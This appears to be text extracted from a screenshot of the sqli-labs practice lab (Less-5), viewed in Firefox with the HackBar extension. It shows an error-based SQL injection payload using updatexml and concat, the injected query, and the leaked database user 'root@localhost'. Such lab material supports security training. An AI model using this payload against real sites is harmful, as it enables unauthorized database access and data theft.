 Less-5 Double Query- Single
192.168.31.175/sqli/Less-5/?id=1'and(updatexml(1,concat(0x7e,(select user()),0x7e),1))-- -
火狐官方站点 新手上路 常用网址 京东商城 Xeno Link 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='1'and(updatexml(1,concat(0x7e,(select user()),0x7e),1))-- -' LIMIT 0,1
XPATH syntax error: '~root@localhost~'
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://192.168.31.175/sqli/Less-5/?id=1'and(updatexml(1,concat(0x7e,(select user()),0x7e),1))-- -
Split URL
Execute Post data Referer User Agent Cookies Clear All
ADD "/"